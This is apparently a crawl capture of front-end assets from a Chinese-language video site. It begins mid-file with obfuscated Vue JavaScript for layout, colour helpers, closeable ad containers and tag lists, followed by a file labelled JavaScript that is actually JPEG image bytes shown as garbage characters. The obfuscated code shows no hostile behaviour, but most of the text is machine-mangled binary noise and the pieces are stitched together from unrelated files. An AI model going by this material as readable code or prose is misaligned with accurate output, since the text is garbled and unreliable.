_0xfd2e0d['jLjOE'](_0x1a38bf,()=>{_0xfd2e0d['wEEQv'](_0x1cb877),window['addEventListener'](_0xfd2e0d['zRzne'],_0x1cb877);}),_0xfd2e0d['cdJvQ'](_0x533bbc,()=>{window['removeEventListener'](_0xfd2e0d['zRzne'],_0x1cb877);}),_0xfd2e0d['GYPTE'](_0x229cf2,{'calculateFloatHeights':_0x1cb877}),(_0x4eb429,_0x15a6a4)=>(_0x25ba85(),_0x3f5e4c('div',{'class':'content-container','style':_0x32be14({'paddingTop':''['concat'](_0x26fb00['showBlock']?_0xc78486['value']:0x0,'px'),'paddingBottom':''['concat'](_0x26fb00['showBlock']?_0x11fead['value']:0x0,'px'),'minHeight':'calc(100vh\x20-\x20'['concat'](_0x39df05(_0xf5d2af),'px)')})},[_0x53f1c4('div',R,[_0xcba16(_0x4eb429['$slots'],'header',{},void 0x0)]),_0xcba16(_0x4eb429['$slots'],'default',{'topFloatHeight':_0xc78486['value'],'bottomFloatHeight':_0x11fead['value']},void 0x0),_0x4eb429['$slots']['topFloat']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x0,'ref_key':'topFloatRef','ref':_0x5b85d7,'class':'top__float'},[_0xcba16(_0x4eb429['$slots'],'topFloat',{},void 0x0)],0x200)):_0x2afa6f('',!0x0),_0x4eb429['$slots']['bottomFloat']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x1,'ref_key':'bottomFloatRef','ref':_0x259a65,'class':'bottom__float','style':_0x32be14({'bottom':_0x39df05(_0xf5d2af)})},[_0xcba16(_0x4eb429['$slots'],'bottomFloat',{},void 0x0)],0x4)):_0x2afa6f('',!0x0)],0x4));}}),J=_0xf9863d(D,[['__scopeId','data-v-13971aa9']]);function _(_0x25d5ef){const _0x2a45f7={'TgIGS':function(_0x506403,_0x4c4165){return _0x506403===_0x4c4165;},'EzjNm':function(_0x54bdf8,_0x5659e1){return _0x54bdf8!==_0x5659e1;}},_0x288e30=_0x25d5ef['replace']('#',''),_0x4e9dd0=_0x2a45f7['TgIGS'](_0x288e30['length'],0x3)?_0x288e30['split']('')['map'](_0x352f19=>_0x352f19+_0x352f19)['join'](''):_0x288e30;if(_0x2a45f7['EzjNm'](_0x4e9dd0['length'],0x6))return null;const _0x18cb6e=Number['parseInt'](_0x4e9dd0['substr'](0x0,0x2),0x10),_0x6e94fc=Number['parseInt'](_0x4e9dd0['substr'](0x2,0x2),0x10),_0x1ad630=Number['parseInt'](_0x4e9dd0['substr'](0x4,0x2),0x10);return{'r':_0x18cb6e,'g':_0x6e94fc,'b':_0x1ad630};}function F(_0x21054a,_0x442cfc,_0xfb60ae){const _0x1b69bf={'UGsSn':function(_0x9976fe,_0x12923c){return _0x9976fe===_0x12923c;},'mOlUb':function(_0x3d0593,_0x351270){return _0x3d0593(_0x351270);},'yMIXM':function(_0x1470cc,_0x1046c3){return _0x1470cc(_0x1046c3);}},_0x4d8155=_0x36bbf3=>{const _0x375649=_0x36bbf3['toString'](0x10);return _0x1b69bf['UGsSn'](_0x375649['length'],0x1)?'0'['concat'](_0x375649):_0x375649;};return'#'['concat'](_0x1b69bf['mOlUb'](_0x4d8155,_0x21054a))['concat'](_0x1b69bf['yMIXM'](_0x4d8155,_0x442cfc))['concat'](_0x1b69bf['yMIXM'](_0x4d8155,_0xfb60ae));}function k(_0xecb313){const _0x1f8bcf=_0xecb313['match'](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*[\d.]+)?\)/);if(!_0x1f8bcf)return null;const _0x34a808=Number['parseInt'](_0x1f8bcf[0x1]),_0x4a092f=Number['parseInt'](_0x1f8bcf[0x2]),_0x1d7e46=Number['parseInt'](_0x1f8bcf[0x3]);return{'r':_0x34a808,'g':_0x4a092f,'b':_0x1d7e46};}function K(_0x2ffc48,_0x4c24f4){const _0x46c244={'AWYeT':function(_0x417feb,_0x25cadc){return _0x417feb(_0x25cadc);},'jUVPe':'rgb','SHTiX':'rgba(','VlRVb':'rgba(255,\x20255,\x20255,\x20'},_0x34b6dd=Math['max'](0x0,Math['min'](0x1,_0x4c24f4));let _0x5f3783=null;return _0x2ffc48['startsWith']('#')?_0x5f3783=_0x46c244['AWYeT'](_,_0x2ffc48):_0x2ffc48['startsWith'](_0x46c244['jUVPe'])&&(_0x5f3783=_0x46c244['AWYeT'](k,_0x2ffc48)),_0x5f3783?_0x46c244['SHTiX']['concat'](_0x5f3783['r'],',\x20')['concat'](_0x5f3783['g'],',\x20')['concat'](_0x5f3783['b'],',\x20')['concat'](_0x34b6dd,')'):_0x46c244['VlRVb']['concat'](_0x34b6dd,')');}function Y(_0x183e1b,_0x26da6c=0.3){const _0x3dcbfb={'EBZJW':function(_0x45c8f0,_0xc66615){return _0x45c8f0(_0xc66615);},'bwpXy':'rgb','CkLXF':function(_0xde3c5,_0x5cb565){return _0xde3c5(_0x5cb565);},'pOtZq':'rgb(0,\x200,\x200)','OeCJB':function(_0x4273a4,_0x556cdd){return _0x4273a4*_0x556cdd;},'DiaMy':function(_0x189657,_0x26f858){return _0x189657-_0x26f858;},'msDEy':function(_0x8f624b,_0x915a92){return _0x8f624b-_0x915a92;},'SSVQe':function(_0x5a634d,_0x17d0fd){return _0x5a634d*_0x17d0fd;},'pyvRM':function(_0x5d5155,_0x2c8eff,_0x431abd,_0x380c65){return _0x5d5155(_0x2c8eff,_0x431abd,_0x380c65);},'jAKCh':'rgb('},_0x3b42aa=Math['max'](0x0,Math['min'](0x1,_0x26da6c));let _0x5e0da9=null;if(_0x183e1b['startsWith']('#')?_0x5e0da9=_0x3dcbfb['EBZJW'](_,_0x183e1b):_0x183e1b['startsWith'](_0x3dcbfb['bwpXy'])&&(_0x5e0da9=_0x3dcbfb['CkLXF'](k,_0x183e1b)),!_0x5e0da9)return _0x3dcbfb['pOtZq'];const _0x3e3ba6=Math['round'](_0x3dcbfb['OeCJB'](_0x5e0da9['r'],_0x3dcbfb['DiaMy'](0x1,_0x3b42aa))),_0xa0ec06=Math['round'](_0x3dcbfb['OeCJB'](_0x5e0da9['g'],_0x3dcbfb['msDEy'](0x1,_0x3b42aa))),_0x58f424=Math['round'](_0x3dcbfb['SSVQe'](_0x5e0da9['b'],_0x3dcbfb['msDEy'](0x1,_0x3b42aa)));return _0x183e1b['startsWith']('#')?_0x3dcbfb['pyvRM'](F,_0x3e3ba6,_0xa0ec06,_0x58f424):_0x3dcbfb['jAKCh']['concat'](_0x3e3ba6,',\x20')['concat'](_0xa0ec06,',\x20')['concat'](_0x58f424,')');}function Z(_0xe00f2f,_0x18b655=0.3){const _0x282273={'rpxrN':function(_0x1af181,_0x4c54bb){return _0x1af181(_0x4c54bb);},'AUQfW':'rgb','MjKaJ':function(_0x49be78,_0x46187e){return _0x49be78(_0x46187e);},'xTRMB':'rgb(255,\x20255,\x20255)','qaoJq':function(_0x9e2a22,_0x54ae8d){return _0x9e2a22+_0x54ae8d;},'RGOXl':function(_0x1ef228,_0x26c89e){return _0x1ef228*_0x26c89e;},'gqKoH':function(_0x543766,_0x3f531d){return _0x543766-_0x3f531d;},'VImtC':function(_0xe85386,_0x1d3e46){return _0xe85386+_0x1d3e46;},'zOHEd':function(_0xa5d45a,_0x5eff7){return _0xa5d45a*_0x5eff7;},'yiAbn':function(_0x227dd7,_0x388256){return _0x227dd7-_0x388256;},'yKzGl':function(_0x3ee234,_0x554958){return _0x3ee234-_0x554958;},'CgrGe':function(_0x543792,_0x526fe1,_0x324e2e,_0x39393c){return _0x543792(_0x526fe1,_0x324e2e,_0x39393c);},'BXRjs':'rgb('},_0x32146a=Math['max'](0x0,Math['min'](0x1,_0x18b655));let _0x3b5789=null;if(_0xe00f2f['startsWith']('#')?_0x3b5789=_0x282273['rpxrN'](_,_0xe00f2f):_0xe00f2f['startsWith'](_0x282273['AUQfW'])&&(_0x3b5789=_0x282273['MjKaJ'](k,_0xe00f2f)),!_0x3b5789)return _0x282273['xTRMB'];const _0x5a1c04=Math['round'](_0x282273['qaoJq'](_0x3b5789['r'],_0x282273['RGOXl'](_0x282273['gqKoH'](0xff,_0x3b5789['r']),_0x32146a))),_0x43299a=Math['round'](_0x282273['VImtC'](_0x3b5789['g'],_0x282273['zOHEd'](_0x282273['yiAbn'](0xff,_0x3b5789['g']),_0x32146a))),_0xd2fc2f=Math['round'](_0x282273['VImtC'](_0x3b5789['b'],_0x282273['zOHEd'](_0x282273['yKzGl'](0xff,_0x3b5789['b']),_0x32146a)));return _0xe00f2f['startsWith']('#')?_0x282273['CgrGe'](F,_0x5a1c04,_0x43299a,_0xd2fc2f):_0x282273['BXRjs']['concat'](_0x5a1c04,',\x20')['concat'](_0x43299a,',\x20')['concat'](_0xd2fc2f,')');}const E={'class':'container-content'},q=_0x4768ec({'__name':'closeable-container','props':{'closePosition':{'type':String,'default':'top-right'},'closeIconName':{'type':String,'default':'cross'},'closeIconSize':{'type':Number,'default':0x10},'closeIconColor':{'type':String,'default':'#fff'},'closeOutside':{'type':Boolean,'default':!0x1},'backgroundColor':{'type':String,'default':''},'adItem':{'type':Object,'default':null},'adPosition':{'type':String,'default':''},'uniqueId':{'type':String,'default':''}},'emits':['close'],'setup'(_0x21f1b4,{emit:_0x5112f7}){const _0x3fc319={'bMMwK':function(_0x24e532,_0x5b7444){return _0x24e532(_0x5b7444);},'juajG':'close','DvEBc':function(_0x2fcb2d,_0x4b05f5){return _0x2fcb2d(_0x4b05f5);},'UbrqK':function(_0x58c4af,_0x354ad1){return _0x58c4af/_0x354ad1;},'lxzEE':function(_0x57ce00,_0x23f282){return _0x57ce00-_0x23f282;},'fxEZD':'top-right','FirYT':'top-left','rgqXx':'bottom-right','dGShj':'bottom-left','xDEVc':function(_0x25a35b){return _0x25a35b();},'GqmGw':function(_0x5293fa,_0x2aea27){return _0x5293fa(_0x2aea27);}},_0x528697=_0x21f1b4,_0x480140=_0x5112f7,_0x455d71=_0x3fc319['xDEVc'](O),_0x3ad74f=_0x3fc319['bMMwK'](_0x246ea1,!0x0),_0x294541=_0x3fc319['DvEBc'](_0x5a57db,()=>!_0x528697['adItem']||!_0x528697['adPosition']?_0x3ad74f['value']:_0x455d71['shouldShowAd'](_0x528697['adItem'],_0x528697['adPosition'],_0x528697['uniqueId']));function _0x1bfa49(){_0x528697['adItem']&&_0x528697['adPosition']?_0x455d71['closeAd'](_0x528697['adItem'],_0x528697['adPosition'],_0x528697['uniqueId']):_0x3ad74f['value']=!0x1,_0x3fc319['bMMwK'](_0x480140,_0x3fc319['juajG']);}const _0x383f87=_0x3fc319['GqmGw'](_0x5a57db,()=>{if(!_0x528697['closeOutside'])return{'top':_0x3fc319['bMMwK'](v,0xa),'right':_0x3fc319['bMMwK'](v,0xa)};const _0x8c153c=_0x3fc319['DvEBc'](v,_0x3fc319['UbrqK'](_0x3fc319['lxzEE'](-_0x528697['closeIconSize'],0x4),0x2))['toString'](),_0x5184c6={};switch(_0x528697['closePosition']){case _0x3fc319['fxEZD']:_0x5184c6['top']=_0x8c153c,_0x5184c6['right']=_0x8c153c;break;case _0x3fc319['FirYT']:_0x5184c6['top']=_0x8c153c,_0x5184c6['left']=_0x8c153c;break;case _0x3fc319['rgqXx']:_0x5184c6['bottom']=_0x8c153c,_0x5184c6['right']=_0x8c153c;break;case _0x3fc319['dGShj']:_0x5184c6['bottom']=_0x8c153c,_0x5184c6['left']=_0x8c153c;break;}return _0x5184c6;});return(_0x36a62d,_0x12ee6f)=>_0x294541['value']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x0,'class':_0x42f00a(['closeable-container',{'has-outside-close':_0x21f1b4['closeOutside']}]),'style':_0x32be14(_0x21f1b4['backgroundColor']?{'backgroundColor':_0x21f1b4['backgroundColor']}:{})},[_0x53f1c4('div',{'class':'close-button','style':_0x32be14(_0x383f87['value']),'onClick':_0x1bfa49},[_0x2015dc(_0x68cd4c,{'name':_0x21f1b4['closeIconName'],'size':_0x21f1b4['closeIconSize'],'color':_0x21f1b4['closeIconColor']},null,0x8,['name','size','color'])],0x4),_0x53f1c4('div',E,[_0xcba16(_0x36a62d['$slots'],'default',{},void 0x0)])],0x6)):_0x2afa6f('',!0x0);}}),tt=_0xf9863d(q,[['__scopeId','data-v-8480087f']]);export{tt as C,J as _,Y as d,Z as l,K as s,O as u};

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/content-title.Ct7WKDlL.js
body_size: 3152
content:
const _0xe7885c=(function(){let _0x2f6198=!![];return function(_0x4badd9,_0x4f68eb){const _0x2ad373=_0x2f6198?function(){if(_0x4f68eb){const _0x38b94e=_0x4f68eb['apply'](_0x4badd9,arguments);return _0x4f68eb=null,_0x38b94e;}}:function(){};return _0x2f6198=![],_0x2ad373;};}()),_0x14a2d9=_0xe7885c(this,function(){const _0x4732ae={'ulTKn':'(((.+)+)+)+$'};return _0x14a2d9['toString']()['search'](_0x4732ae['ulTKn'])['toString']()['constructor'](_0x14a2d9)['search'](_0x4732ae['ulTKn']);});_0x14a2d9();import{h as _0x4187ba,u as _0x326044,r as _0x43ba35,e as _0xfd3b1,ac as _0x268d30,i as _0x64a73a,j as _0x12ac19,m as _0x57a4d9,k as _0x17710c,n as _0x4d0488,p as _0x407f57,l as _0x43e133,F as _0x5a8830,q as _0x542732,y as _0x4afd10,aa as _0x3d0e1e,D as _0x205ce9}from'./vendor-modules.YKQsVEOh.js';import{f as _0x864b5e}from'./content-data-loader.3GvN_Of4.js';import{a as _0x31a64a}from'./index.rOeKidPc.js';const E={'class':'content-tags'},H=['onClick'],N={'key':0x0,'class':'toggle-button-container'},j=_0x4187ba({'__name':'content-tags','props':{'tagList':{},'size':{},'justify':{},'enableToggle':{'type':Boolean,'default':!0x0}},'setup'(_0x2c0cb0){const _0x505614={'kSsex':'/video/filter','vUCYh':function(_0x108c81){return _0x108c81();},'bpnKU':function(_0x21716b){return _0x21716b();},'PmgRn':function(_0x5a539c,_0x1579f1){return _0x5a539c(_0x1579f1);},'UogCu':function(_0x15ea34,_0x3e4823,_0x20c7ec){return _0x15ea34(_0x3e4823,_0x20c7ec);},'yAruW':function(_0x1b60ec,_0x11e09f,_0x2c9e62){return _0x1b60ec(_0x11e09f,_0x2c9e62);},'kqZuC':'tagList'},_0x3aecbc=_0x2c0cb0,_0x35b705=_0x505614['vUCYh'](_0x326044),_0x332a1b=_0x505614['bpnKU'](_0x43ba35),_0x54e502=_0x505614['PmgRn'](_0xfd3b1,()=>_0x3aecbc['size']==='small'?0x18:0x1c),{isExpanded:_0x3948ef,shouldShowToggleButton:_0x5cfce2,twoRowsHeight:_0x4c2d27,toggleExpanded:_0x2c0f41}=_0x505614['UogCu'](_0x864b5e,_0x332a1b,{'enableToggle':_0x3aecbc['enableToggle'],'itemHeight':_0x54e502['value'],'gap':0x6,'dataList':_0x505614['yAruW'](_0x268d30,_0x3aecbc,_0x505614['kqZuC'])});function _0x427b27(_0x5af072){_0x35b705['push']({'path':_0x505614['kSsex'],'query':{'tagId':_0x5af072['tagId']}});}return(_0x218538,_0x5ada8a)=>(_0x12ac19(),_0x64a73a('div',E,[_0x57a4d9('div',{'ref_key':'tagListRef','ref':_0x332a1b,'class':_0x407f57(['tag-list',{'is-collapsed':!_0x43e133(_0x3948ef)&&_0x43e133(_0x5cfce2)}]),'style':_0x4d0488({'justifyContent':_0x3aecbc['justify'],'--two-rows-height':_0x43e133(_0x4c2d27)})},[(_0x12ac19(!0x0),_0x64a73a(_0x5a8830,null,_0x542732(_0x3aecbc['tagList'],_0x385c6b=>(_0x12ac19(),_0x64a73a('span',{'key':_0x385c6b['tagId'],'class':_0x407f57(['tag-item',[_0x3aecbc['size']]]),'onClick':_0x3ee56e=>_0x427b27(_0x385c6b)},'\x20#'+_0x4afd10(_0x385c6b['tagName']),0xb,H))),0x80))],0x6),_0x43e133(_0x5cfce2)?(_0x12ac19(),_0x64a73a('div',N,[_0x57a4d9('button',{'class':'toggle-button','onClick':_0x5ada8a[0x0]||(_0x5ada8a[0x0]=(..._0x1f6c5a)=>_0x43e133(_0x2c0f41)&&_0x43e133(_0x2c0f41)(..._0x1f6c5a))},[_0x3d0e1e(_0x4afd10(_0x43e133(_0x3948ef)?'收起':'展开')+'\x20',0x1),_0x57a4d9('span',{'class':_0x407f57(['toggle-icon',{'is-expanded':_0x43e133(_0x3948ef)}])},'\x20▼\x20',0x2)])])):_0x17710c('',!0x0)]));}}),S=_0x31a64a(j,[['__scopeId','data-v-c9f82747']]),q={'class':'content-classify'},V=['onClick'],D={'key':0x0,'class':'toggle-button-container'},F=_0x4187ba({'__name':'content-classify','props':{'classifyList':{},'enableToggle':{'type':Boolean,'default':!0x0}},'setup'(_0x3e76d8){const _0xe3528e={'Mdsuj':'/video/filter','iOaqn':function(_0x17987a){return _0x17987a();},'swpIu':function(_0x235a7f,_0x5f4e50,_0x4e9fb8){return _0x235a7f(_0x5f4e50,_0x4e9fb8);},'eqsNR':function(_0x108814,_0x5336cf,_0x1f306f){return _0x108814(_0x5336cf,_0x1f306f);},'hWHeJ':'classifyList'},_0x31f8ca=_0x3e76d8,_0x64e5d6=_0xe3528e['iOaqn'](_0x326044),_0x1bc596=_0xe3528e['iOaqn'](_0x43ba35),{isExpanded:_0x357628,shouldShowToggleButton:_0x534047,twoRowsHeight:_0x524109,toggleExpanded:_0x397953}=_0xe3528e['swpIu'](_0x864b5e,_0x1bc596,{'enableToggle':_0x31f8ca['enableToggle'],'itemHeight':0x18,'gap':0x6,'dataList':_0xe3528e['eqsNR'](_0x268d30,_0x31f8ca,_0xe3528e['hWHeJ'])});function _0x27d12f(_0x417853){_0x64e5d6['push']({'path':_0xe3528e['Mdsuj'],'query':{'classifyId':_0x417853['classifyId']}});}return(_0x48d4a0,_0x314c49)=>(_0x12ac19(),_0x64a73a('div',q,[_0x57a4d9('div',{'ref_key':'classifyListRef','ref':_0x1bc596,'class':_0x407f57(['classify-list',{'is-collapsed':!_0x43e133(_0x357628)&&_0x43e133(_0x534047)}]),'style':_0x4d0488({'--two-rows-height':_0x43e133(_0x524109)})},[(_0x12ac19(!0x0),_0x64a73a(_0x5a8830,null,_0x542732(_0x31f8ca['classifyList'],_0x3a73e1=>(_0x12ac19(),_0x64a73a('span',{'key':_0x3a73e1['classifyId'],'class':'classify-item','onClick':_0x4fe80b=>_0x27d12f(_0x3a73e1)},_0x4afd10(_0x3a73e1['classifyName']),0x9,V))),0x80))],0x6),_0x43e133(_0x534047)?(_0x12ac19(),_0x64a73a('div',D,[_0x57a4d9('button',{'class':'toggle-button','onClick':_0x314c49[0x0]||(_0x314c49[0x0]=(..._0xb31411)=>_0x43e133(_0x397953)&&_0x43e133(_0x397953)(..._0xb31411))},[_0x3d0e1e(_0x4afd10(_0x43e133(_0x357628)?'收起':'展开')+'\x20',0x1),_0x57a4d9('span',{'class':_0x407f57(['toggle-icon',{'is-expanded':_0x43e133(_0x357628)}])},'\x20▼\x20',0x2)])])):_0x17710c('',!0x0)]));}}),A=_0x31a64a(F,[['__scopeId','data-v-56c94c1e']]),G={'class':'content-title'},J={'class':'title-section'},K={'class':'title-text'},M={'class':'section-title'},O={'class':'title-actions'},P=_0x4187ba({'__name':'content-title','props':{'title':{},'classifyList':{},'tagList':{}},'setup'(_0x48905e){const _0x564f52={'FOKJX':function(_0x224a0c){return _0x224a0c();},'BrTCq':function(_0x36bcc6,_0x546d13,_0x4d10a1,_0xf6ee20){return _0x36bcc6(_0x546d13,_0x4d10a1,_0xf6ee20);},'adsyR':'div','OUoKb':function(_0x1d6de0,_0x41e666,_0x3ec76f,_0x36f96c){return _0x1d6de0(_0x41e666,_0x3ec76f,_0x36f96c);},'WYMmU':function(_0x41e799,_0x503e76,_0x33fb91,_0xc8235d){return _0x41e799(_0x503e76,_0x33fb91,_0xc8235d);},'rQFya':function(_0x2375fd,_0x1ef56d,_0x5f070b,_0x5317de,_0x2cda45){return _0x2375fd(_0x1ef56d,_0x5f070b,_0x5317de,_0x2cda45);},'kspCp':function(_0x1d3f22,_0x1dd89e){return _0x1d3f22(_0x1dd89e);},'scoBq':function(_0x52b838,_0x1adcb5){return _0x52b838>_0x1adcb5;},'rlWNB':function(_0x3a766b){return _0x3a766b();},'Jxdvs':function(_0x40326e,_0x50e920,_0x4297e0,_0x5384ad,_0x5921dd,_0x1ca6cb){return _0x40326e(_0x50e920,_0x4297e0,_0x5384ad,_0x5921dd,_0x1ca6cb);},'EPcht':'classify-list','VOUxF':function(_0x4df339,_0x18543a,_0x1e6b98){return _0x4df339(_0x18543a,_0x1e6b98);},'JEiAn':function(_0x209ad6,_0xde0ec2){return _0x209ad6>_0xde0ec2;},'iLHuC':function(_0x39707d,_0x7b5c18,_0xd68df9,_0x35a6aa,_0x102e77,_0x20e049){return _0x39707d(_0x7b5c18,_0xd68df9,_0x35a6aa,_0x102e77,_0x20e049);},'IvYvc':'small','JxpUJ':'tag-list'},_0x356fec=_0x48905e;return(_0x4e4fbe,_0x248ec5)=>{const _0x19b150=A,_0xbefb23=S;return _0x564f52['FOKJX'](_0x12ac19),_0x564f52['BrTCq'](_0x64a73a,_0x564f52['adsyR'],G,[_0x564f52['OUoKb'](_0x57a4d9,_0x564f52['adsyR'],J,[_0x564f52['WYMmU'](_0x57a4d9,_0x564f52['adsyR'],K,[_0x564f52['rQFya'](_0x57a4d9,'h2',M,_0x564f52['kspCp'](_0x4afd10,_0x356fec['title']),0x1)]),_0x564f52['WYMmU'](_0x57a4d9,_0x564f52['adsyR'],O,[_0x356fec['classifyList']&&_0x564f52['scoBq'](_0x356fec['classifyList']['length'],0x0)?(_0x564f52['rlWNB'](_0x12ac19),_0x564f52['Jxdvs'](_0x205ce9,_0x19b150,{'key':0x0,'classify-list':_0x356fec['classifyList']},null,0x8,[_0x564f52['EPcht']])):_0x564f52['VOUxF'](_0x17710c,'',!0x0),_0x356fec['tagList']&&_0x564f52['JEiAn'](_0x356fec['tagList']['length'],0x0)?(_0x564f52['rlWNB'](_0x12ac19),_0x564f52['iLHuC'](_0x205ce9,_0xbefb23,{'key':0x1,'tag-list':_0x356fec['tagList'],'size':_0x564f52['IvYvc']},null,0x8,[_0x564f52['JxpUJ']])):_0x564f52['VOUxF'](_0x17710c,'',!0x0)])])]);};}}),Y=_0x31a64a(P,[['__scopeId','data-v-028e6c0c']]);export{Y as _,S as a};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/14/7be0d95e58164d72bfcf57edd7750c22.js
body_size: 24953
content:
���� JFIF  d d  �� C 
	

�� C�� ��" ��            ��            ��    ��                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 �b�,���G�*Q[ER�ϱT�ER�J�U*T�ER�J�U*T�ER�J�U*T�ER�J�U*T�ER�J�U*T�E|�G��Դ^��/�@                          4߬�=�|�   Qxm�n�)n���s��/2g�q�    ����S	�.t*k[48�  ��V\zz4�s�A        5!MZ2�S              L<�t    Ӊ ��6)�s������w�9:/.gM��z9�Ac��ASb   ?��}Q��hV�FZ�@ VU���I#�n�k8�c��F����E4�E4�E4�E4�E4�FV�tfs  �/ٱ�������0���_�jQ���e��i�FZjQ���          ja�[�<�HMIO�Y�26�f�Y�in�}R�(4IG͝ճer�mm��l�1�.���A�   ��'5�i��Y��l����� �Ed���c#�h3&Ղ���q9�3���������/m(Yl@6���¶ѩAFg=�� ������@�t�W5C��ž�d����󩴘�ZTc�         ja�[�+J�۩6�Qٳ��L���S!L�5��I�$?>Ǔ$~���CS!���;)�
�  �_��QBZ;:آ�\V�)� VU��ĥ>������#�@����]n�ƻ(R�](f�K��`���&��[hԠ�3���` o�do��k f��
N�<�]�Q��M�:@�u������F&{<`        �e���-��o�Z}������ 
������Up��s�0�������7e���e�  ����k���~��Z#5w�{� �Ed�Ǣc ��>?a��1&[+�J]t���f3ل�����کm�R���z39�X��3I V� [[rm�ProX�R�� ���M~�_��] ��/o�         ��̷@V�%�Rm�-iL��u�#"Mg�WEU���ѹ�N��+8:����u���Lg�H��Z�3�`  ���#��=�-j��
V�?��  YTVO
z&0����`����xɮ�ƻ(R�](f���v�(�}����[hԠ�3���`���b���Xl�o7��$@6� �� Fq6�����u=�V�r����{|@        �e���-z�q�{�����gn�g2�/��e'xÓ1�:�;W��z|�M��sz���vojm�����{0��  ���j���彽?f�ơ��䪆�p���� ��+'�~������� �Q�T�Ol�k��)u҆k���q����2��R�F���fs V�$�;\t��I���2�B��j���� ��&�8��~Ϗ��N/h�`��/o�         ��̷@U5}�]�2Kv��x���N���mJ�q�^�U�ô���k�+jxnr�O�.��@�.��+�   'ȥ���2B_2=�����e����_��/z#�Ǯ�y�8=h|�+*���A��lz&3S��z�~A��h�������yR���ZZ����z1a_���,/����4#�N���X�^bm�I���3�ũ-��t&&-����{S���JE	�,7���         �y��
.��z&-}P�}l麸��n�u�O���46y��^�r7��ϯ��ѱo��΍�m"<� a�Աkʝ�Ki-C�@ T��WIG��ւ��,��3�^L饠�Ut���gnZ�s�V��� EeQY<(?G����NU0�Mܔ��1���V��	l[_������g�+�C�l�06n=�s��8�l�n'l|���]�i����g0i�T����}#w,7���         �y����B$q��'���:����k���i臿�Ϯ��s�Z.����T�4����Q#R_=�����2�G��Т����U:*_���gݟ�Y?��0����
^�(m~r0/�,[{.J(-��#��Т���~T�L`j妮Q�6� #�>��^@�H����ə��gG�5�=�zJ�3� ����=7/���-d,=S���~
J�ټ�&:5���         �e�Q��z�R~Oֳ�ݟ>��>=����N���'�� 7y! �|����F^�1�}M�g_���<mk;�����C�ʧ{ο6�/���򔘍Hs� /�����;�{��@�u�Q�n����M\���1�����$��ϝ&2g\������v�׾3~��D�V�v붇����H4<��X+������??����Xݽ,O��.{� � 4�d         50�-�ʪ���e�t߽����� *��R�4T�{Ъ�R�4v�����k�OI�Ӯ�t��\��-��jUd̯�y�33x��   ��I�.+3ނ����EeQX�(1��4�˕���.��^t`��l�V�� ��6뛡�>��dY��� ��FNm����A�  zvn)��q�j3@gn8���=���豈        M��;�6A@                 ���H��                           ~�Z������s�����Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb�Pb��ѯ�&0�ڸ;s                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    �� 4       5046@3$1P`!"#2�%��  � ��)N���TVT[C���pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pdi���F�pd-k�RD�����U�.]��g.�\$=������ �]�A_��\�w�F�}՚�<I�
ܯ*v:�n�蓸�2}��Ʈ{ K�R~��ѹEE��՜R\J�}�Xb�� ����!�?�-Ot�-&��T��p.��E�^���1gJ}���Ѳ����:qp�H�(�lcA"�[��-�G���q�����tyn:<�[��-�G��� Cа�E���N����e�˲���h��yvZ<�-]��.�G�e�˲�n�t�sr�+��4����z�v
a���*=�n�z�z�-	~�Ҹ�7%�qq�x��x�b�����i��ȸ��\\C�b��.�/��E#����� ��Ϻ��[ˉ��&�8�(�l����&�8�(�l����uСL ҁ�M�.�k��A�P	�J��l�'����1Wx�-~�Ҹ�7 �*�z��DE�t��-/�������㎋�:.8���6N��ҽ�=��{�\��ʽ-�}���};[�z���}�B���WF�mSz[A��4X)�����tX����E�h��G����]���m+�s��'��E�U:nNb59���!�Ӆ��i#��Č��#S��Nb�xG������SӜ�%]]��g�ا�q�h�>A�_vT�Y'�6�Ӣܷ�	��Ev�iQ;��W�罾Oa|�-�U��dr5��|A�5�a����'�� x~1��i�1�Ƙ#`�i�1���ˎ��:~��#`�i�1�Ƙ#`�
��L���*�E}+��E����㎋�:.8�D�*b�%��Z_#��ztZ�l��i^Ӟ��=��,^_%�χ�xLi�0�{V���UOO	�<&4�u)R��^�w���
�-
�G��)O׹���۳��Ҹ�76��x(��+��_#��ztZ�l��i^�6�&ǝyr/%,��	���y�VK�|�\��� �#vg�;�r������w��,Y�� ɋ�ϊ��Bk� k�m�^� ����3Ѹ�7-��dRJ�����
��T�/��i=:-?�¿�6w�q��i��uJ��[3���j'[�lv5����b�:���w�����0���1�	F�%��jQ�	E��w��j;�1jW�'
�J)8^�+ĥ:�����Թx�9-_�Ѹ�7"iֲ��*A���k���K�x�ON�R]��->ģg}wJ��������q�E�t\&�'.�d���㎋��,fx�z62��\_�Pf_f����ܼ?�h���x�pO�]/|x�Y�D�Eե�*�5���r��}�ʶwJpQ܏p�V�ť�<m'�E�Ot?�I0����m+�r�U�x��^��ٞ.�}�m����a߻�����vk���83�]����ӧ�et�讙�T"���z]�︃�[L�f����e�����v[��[�w����ѳf�~4�.�f�HUMI�i|�I���݌\�x@#g}wJ����-��|[ػ���[�
